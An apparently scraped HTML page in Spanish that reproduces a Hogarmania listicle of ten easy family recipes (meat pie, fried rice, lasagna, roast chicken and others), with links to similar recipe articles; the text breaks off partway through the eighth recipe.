




<file: id2.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>10 recetas fáciles para toda la familia - Hogarmania</title>
<meta name="keywords" content="10 recetas fáciles para toda la familia - Hogarmania" />
<meta name="description" content="10 recetas fáciles para toda la familia - Hogarmania" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body   id="qhpGFe2a">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1 id="S1NyE2WE"><a href="#">Recetas para toda la familia</a></h1>
		</div>
		<div id="menu">
			<ul>
				<li class="active"><a href="#" accesskey="1" title="">Homepage</a></li>
				<li id="gXnFWUGWp"><a href="privacy-policy.html">Privacy policy</a></li>
				<li id="CtALfKVpeVD2p"><a href="terms.html">Terms and Conditions</a></li>
				<li id="lC5fZZX"><a href="photo.html">Photo gallery</a></li>				
				<li id="KWgcVxdkDWyiw"><a href="#" accesskey="3" title="">About Us</a></li>
				<li id="iM13Tz4Cx3"><a href="#" accesskey="4" title="">Careers</a></li>
				<li id="xCOinyy"><a href="contact.html">Contacts</a></li>	
			</ul>
		</div>
	</div>
</div>
<div class="wrapper"   id="f46xvpLeBcFNP5F">
	<div id="welcome" class="container">
		<div class="title"   id="SnnrlYLte4yxW">
			<h2 >10 recetas fáciles para toda la familia - Hogarmania</h2>
		</div>
		<p><ul><li><a href="index.html">Comidas para la familia - 154 recetas caseras- Cookpad</a><br> </li><li><a href="id1.html">Menú semanal para toda la familia, recetas caseras | Receta .</a><br> </li><li><a href="id2.html">9 recetas fáciles para disfrutar en familia - HOLA!</a><br> </li><li><a href="id3.html">Menú semanal para toda la familia, recetas caseras</a><br> </li><li><a href="id4.html">5 recetas fáciles de fin de semana para toda la familia - HOLA!</a><br> </li><li><a href="id5.html">Recetas para toda la familia - Mi bebé y yo - El Mundo</a><br> </li><li><a href="id6.html">6 comidas fáciles para toda la familia | Pequeocio</a><br> </li><li><a href="id7.html">33 recetas para el día a día con las que la familia te hará la ola</a><br> </li><li><a href="id8.html">¿Sin ideas para la cena? 51 recetas rápidas, fáciles y .</a><br> </li><li><a href="id9.html">19 ideas de cenas fáciles, rápidas y sanas para toda la familia .</a><br> </li></ul></p>
	</div>
	<div id="three-column" class="container">
							<center>index.html - {keywords1}- <img src="img/1e02f3ed69c6166820ca2ba5b5377db3.jpg" width="50%"></center><br><br><i> </i> <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> Cocina Programas Recetas Cocineros Escuela Buscador Comunidad Cocina <span> </span> Decoración <span> </span> Bricolaje <span> </span> Manualidades <span> </span> Jardín <span> </span> Hogar <span> </span> Mascotas <span> </span> Belleza <span> </span> Salud <span> </span> Comunidad <span> </span> <span> </span> <h2> Cocina</h2> Hogarmania Cocina <h1> 10 recetas fáciles para toda la familia</h1> <br/> <p> Hemos reunido 10 recetas fáciles y riquísimas para compartir con toda la familia. Si no sabéis qué cocinar, no dudéis en echar un vistazo a este artículo</p> <p> ÍNDICE DE CONTENIDOS</p> 1.- Pastel familiar de carne 2.- Arroz frito tres delicias 3.- Lasaña de verduras con bechamel y pimiento rojo 4.- Patatas a la riojana con costilla 5.- Carne guisada con patatas 6.- Pollo asado 7.- Macarrones a la boloñesa 8.- Coliflor con bechamel y jamón 9.- Lubina al horno con patatas 10.- Caldereta de pescado <p> <span> Hogarmania </span> </p> <p> Sabemos que tenéis <strong> dudas sobre qué cocinar </strong> cada día para toda la familia. Se acaban las ideas y <strong> no queréis repetir el mismo plato</strong> tantas veces. Por eso, hemos pensado reuniros estas deliciosas recetas que <strong> gustarán a todos</strong> , tanto a los más <strong> pequeños</strong> como a los más <strong> grandes</strong> . </p> <p> Aquí os dejamos una serie de recetas con las que no tendréis<strong> ningún problema para cocinar</strong> . Desde <strong> platos fáciles </strong> de pasta y arroz hasta <strong> platos más elaborados </strong> con carne , pescado y verduras . ¡Vamos allá!</p> <h2> 1.- Pastel familiar de carne </h2> <p> Un plato que además de<strong> delicioso</strong> , aporta <strong> proteínas de calidad</strong> y es muy <strong> nutritivo </strong> por su variedad de ingredientes. Se trata de un pastel elaborado con <strong> carne de ternera y verduras </strong> como berenjenas , zanahorias , pimientos y cebolla . </p> <p> Karlos Arguiñano nos explica cómo hacer esta receta que<strong> gustará a toda la familia</strong> . </p> <p> </p> <h2> 2.- Arroz frito tres delicias </h2> <p> El <strong> arroz preferido</strong> de muchos miembros de nuestra familia. Se trata del <strong> tradicional plato </strong> que la mayoría pedimos en nuestro <strong> restaurante chino</strong> favorito. </p> <p> Aquí podéis encontrar la receta que elaboró Karlos Arguiñano con langostinos salteados, tortilla , guisantes y jamón cocido . <strong> ¡Os encantará a todos!</strong> </p> <p> </p> <h2> 3.- Lasaña de verduras con bechamel y pimiento rojo </h2> <p> ¿A quién no le gusta la lasaña ? Estamos seguros que a los más peques de la casa les <strong> encanta este plato</strong> . Por eso os compartimos esta receta delasaña de verduras con bechamel y pimiento rojo que preparó Karlos Arguiñano.</p> <p> En cuanto a la bechamel, es importante tener en cuenta que <strong> cocinar con leche </strong> es una manera saludable de suplementar la dieta con <strong> vitaminas A, D y B</strong> , <strong> minerales</strong> y <strong> proteínas de calidad</strong> . Además, la leche es <strong> esencial en la dieta infantil </strong> para asegurar un óptimo crecimiento y desarrollo. </p> <p> </p> <h2> 4.- Patatas a la riojana con costilla </h2> <p> Si todavía no habéis probado este plato no podéis esperar más. Es un <strong> guiso tradicional de La Rioja</strong> elaborado con patatas , chorizo , pimentón , pimiento choricero y laure<strong> l</strong> . No tiene más misterio.</p> <p> Sin embargo, os compartimos esta receta de Karlos Arguiñano en la que le<strong> añade también costillas de cordero </strong> . ¡Un plato delicioso!</p> <p> </p> <h2> 5.- Carne guisada con patatas </h2> <p> <strong> ¡El tradicional guiso de nuestras abuelas!</strong> Este plato también esideal para compartir en familia por ser <strong> nutritivo</strong> y aportar minerales como el <strong> hierro</strong> que evita la anemia y ayuda en el <strong> crecimiento </strong> de los más pequeños. </p> <p> Hemos pensado que es otra de las recetas importantes para <strong> comer en familia</strong> . Aquí os dejamos el enlace del guiso de carne de ternera con patatas que cocinó Karlos Arguiñano.</p> <p> </p> <h2> 6.- Pollo asado </h2> <p> Este es, sin duda, <strong> el plato más sencillo por su corta elaboración</strong> . Además, es una receta<strong> deliciosa </strong> que siempre gusta a toda la familia. Cuando os <strong> falte tiempo para cocinar</strong> , elegid esta deliciosa comida. </p> <p> Aquí os compartimos el <strong> pollo asado</strong> que preparó Karlos Arguiñano y al que acompañó <strong> con cebolleta , patata y </strong> <strong> manzana</strong> . </p> <p> </p> <p> Pero si queréis algo <strong> nuevo e innovador</strong> , también podéis probar este pollo asado al txakoli con patatas panaderas <strong> :</strong> </p> <p> </p> <h2> 7.- Macarrones a la boloñesa </h2> <p> Los niños están <strong> acostumbrados a comer los tradicionales macarrones </strong> que les preparan en el <strong> comedor del colegio </strong> a base de tomate , queso , chorizo y salchichas . Por eso no tendrán ningún problema en comer esta receta.</p> <p> Además de ser un plato<strong> muy sencillo</strong> , está <strong> delicioso</strong> ygusta a todos los familiares. Aquí podéis ver la receta de Karlos Arguiñano. </p> <p> </p> <h2> 8.- Coliflor con bechamel y jamón </h2> <p> Otro <strong> plato 